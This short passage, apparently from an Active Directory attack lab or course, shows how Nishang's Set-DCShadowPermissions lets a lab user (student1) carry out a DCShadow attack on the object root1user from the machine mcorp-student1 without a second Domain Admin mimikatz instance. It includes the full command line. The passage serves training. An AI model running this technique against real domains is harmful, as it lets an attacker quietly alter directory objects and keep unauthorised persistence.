 We can use Set-DCShadowPermissions from Nishang for setting the
permissions.
For example, to use DCShadow as user student1 to modify root1user
object from machine mcorp-student1:
Set-DCShadowPermissions -FakeDC mcorp-student1 -
SAMAccountName root1user -Username student1 -Verbose
Now, the second mimkatz instance (which runs as DA) is not required.